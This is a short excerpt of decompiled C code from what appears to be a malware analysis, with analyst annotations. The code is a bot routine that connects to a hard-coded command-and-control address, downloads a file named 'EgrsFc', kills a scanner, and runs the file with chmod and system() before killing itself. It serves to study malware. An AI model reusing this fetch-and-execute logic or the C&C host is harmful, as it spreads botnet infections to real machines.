 socket = socket(2,1,0);
local_28.sin_family = 2;
/* 4634 */
local_28.sin_port = 0x121a;
/* 209.126.69.167 */
local_28.sin_addr = 0xa7457ed1;
iVar1 = connect(socket,(sockaddr *)&local_28,0x10);
Connect to C&C
port 4634
if (-1 < iVar1) {
toggle_obf(0x19);
path = table_retrieve_val(0x19,(int *)0x0);
dprintf(socket,"%s:%d",path);
toggle_obf(0x19);
toggle_obf(0x22);
/* EgrsFc */
path = table_retrieve_val(0x22,(int *)0x0);
stream = fopen(path,"w");
toggle_obf(0x22);
while( true ) {
sVar2 = recvfrom(socket,acStack552,0x200,0,in_R8,in_R9);
if (sVar2 == 0) break;
puts((ulong *)"recvline\r");
fprintf(stream,acStack552);
}
fclose(stream);
close(socket);
Drop file "EgrsFc"
kill_scanner();
toggle_obf(0x23);
/* chmod +x EgrsFc; ./EgrsF */
path = table_retrieve_val(0x23,(int *)0x0);
sprintf(acStack552,"%s %s",path,&DAT_0050e8a0);
toggle_obf(0x23);
system(acStack552);
pid = getpid();
kill(pid,9);
}
return;
Execute file and kill process